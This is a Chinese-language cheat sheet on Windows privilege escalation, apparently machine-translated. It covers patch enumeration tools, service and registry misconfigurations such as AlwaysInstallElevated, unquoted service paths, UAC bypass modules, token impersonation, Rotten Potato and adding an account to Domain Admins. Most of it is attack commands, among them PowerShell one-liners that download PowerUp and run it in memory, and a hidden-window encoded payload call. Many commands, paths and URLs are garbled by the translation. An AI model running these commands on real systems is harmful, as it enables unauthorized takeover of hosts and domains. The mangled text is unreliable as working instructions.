权限提升防御分析

系统内核溢出漏洞提权

手动执行命令发现缺失补丁

12

SystemInfo

WMIC QFE获取标题,描述,hotfixid,installedon

发现补丁编号

1

WMIC QFE获取标题,描述,HotFixID,安装| Findstr C:'KB3143141'C:/'KB976902'

Windows Exploit Suggester

使用SystemInfo命令获得当前系统的补丁安装状态,并将信息导入patches.txt文件。更新补丁信息

1

python Windows-exploit-suggester.py- update

检查漏洞

1

Python Windows-exploit-suggester.py -d 2019-02-02-mssb.xls -i patches.txt

Metasploit内置local_exploit_suggester模块

powershell 中的 sherlock 脚本

GitHub - rasta-mouse/Sherlock: PowerShell script to quickly find missing software patches for local privilege escalation vulnerabilities.

PowerShell script to quickly find missing software patches for local privilege escalation vulnerabilities. - rasta-mouse/Sherlock

2

进口模块。\ sherlock.ps1

发现阵线

GitHub - rasta-mouse/Watson: Enumerate missing KBs and suggest exploits for useful Privilege Escalation vulnerabilities

Enumerate missing KBs and suggest exploits for useful Privilege Escalation vulnerabilities - rasta-mouse/Watson

Windows 配置错误利用

系统服务权限配置错误



powerup

1powershell.exe -exec旁路-command'{import -module。

1

powershell.exe -exec旁路-c'iex(new -object net.webclient).downloadString('3https://raw.githubusercontent.com/powershellempire/powermpire/powertools/powertools/master/powerup/powerup/poperipup/powerup.ps1')

metasploit 下的利用

相应的模块Service_Permissions。注册表键 AlwaysInstallElevated

始终列入策略设置。 Microsoft允许未经授权的用户使用系统权限运行安装文件(MSI)。如果用户启用此策略设置,则黑客可以使用恶意MSI文件来增加管理员权限。假设我们在获得目标主机的仪表式会话后无法通过某些常规方法获得系统权限,那么始终安排的筹集特权可以带给我们另一个想法。手动检测注册表:

1

2

Reg查询HKCU \ Software \ Policies \ Microsoft \ Windows \ stermanter /v lovelyStallelevated

Reg查询HKLM \ Software \ policies \ Microsoft \ Windows \ installer /v lovelyStalleleved

如果所有值都是1,则有风险

Powerup脚本

1

powershell.exe -exec旁路-c'iex(new -object net.webclient).downloadstring('3https://raw.githubuserContent.com/powershellempire/powertools/powertools/poper/poperate/poperate/poperation/powerup/polapoup/poperipup/poperup.ps1')

添加一个帐户

1

写入- useraddmsi

作为普通用户运行

1

msiexec /q /i useradd.smi

您还可以在MSF中使用ewners_install_eleved模块

可信任服务路径漏洞

metasploit 下的利用

检测目标机器中是否存在漏洞1

WMIC服务获取名称,显示名,PathName,StartMode | Findstr /I'auto'| findstr /i /v'c: \ windows \\'| findstr /i /v''''

重命名并将其上传到此脆弱和可写的目录中的程序,并执行以下命令:

1

2

sc stop service_name

SC start service_name

您还可以在MSF中使用Windows服务信任的路径特权升级模块进行测试

注意:MSF设置设置autorunscript迁移-f以防止断开连接

自动安装配置文件

12

dir /b /s c: \ unattend.xml

dir /b /s c: \ sysprep.xml

检查文件中是否存在base64的加密密码

此漏洞的利用模块集成在MSF Post/Windows/Chatch/enum_unattend中

计划任务

查看计划任务

1schtasks /query /fo list /v

查询可写的计划任务文件夹

1accesschk.exe -dqc'C: \ Microsoft'-Accepteula

列出某个驱动器下所有权限配置有缺陷的文件夹

12

Accesschk.exe -UWDQSUSERSC: \

Accesschk.exe -UWDQS'AuthentIcateDusers'C: \

列出某个驱动器下所有权限配置有缺陷的文件

12

accesschk.exe -uwdqsusersc: \*。

Accesschk.exe -UWDQS'AuthentIcateDusers'C: \。。

Empire 内置模块

1USERMODE PRIVESC/POWERUP/XXXX

绕过 UAC 提权

bypassuac 模块

先决条件:当前用户必须在管理员组中1

2

3

利用/Windows/local/bypassuac

利用/Windows/local/bypassuac_inject

GetSystem

RunAs 模块

1利用/Windows/local/ask

一个UAC盒弹出,用户单击它后,将弹出高级壳。

1

Getuid视图权限。如果这是普通用户的权限,请执行GetSystem升级权限。

Nishang 中的 Invoke-PsUACme 模块

12

3

4

Invoke -psuacme -verbose ##使用sysprep方法并执行默认有效载荷

Invoke -psuacme -Method Oobe -verbose ##使用OOBE方法并执行默认有效载荷

Invoke -psuacme -payload'powershell -windowstyle隐藏-E YourencodedPayload'

##使用-PAYLOAD参数指定自己要执行的有效负载。

Empire 中的 bypassuac 模块

bypassuac 模块

12

USEMODE PRIVESC/BYPASSUAC

执行

bypassuac_wscript 模块

12

USEMODE PRIVESC/BYPASSUAC_WSCRIPT

执行

令牌窃取

msf 上的令牌窃取

假设已经获得了仪表壳1

2

使用隐身

list_tokens -U

在隐身中致电Impersonate_token

1

Impersonate_token桌面dunpkq9 \\管理员

注意:输入主机名\用户名时,您需要输入两个后斜切

Rotten Potato 本地提权

12

3

4

使用隐身

list_tokens -U

执行-HC -F rotterpotato.exe

Impersonate_token“ nt权威\\系统”

添加域管理员

假设在网络中设置了域管理的过程,则该过程迁移到MeterPreter Shell中的域管理过程1

2

净用户测试test123!@# /广告/域

净组“域管理员”测试/AD /域

同样,在MeterPreter Shell中,您可以使用隐身模拟域管理员,然后通过在系统中可用的所有身份验证令牌上迭代来添加域管理员。

在Active MeterPreter Shell中执行以下命令:

1

add_user测试!@#123 -H 1.1.1.2

执行以下命令将帐户添加到域管理员组中。

1

add_user'Domain Admins'测试-H 1.1.1.2

Empire 下的令牌窃取分析

运行mimikatz并输入信誉执行:

1

PTH信用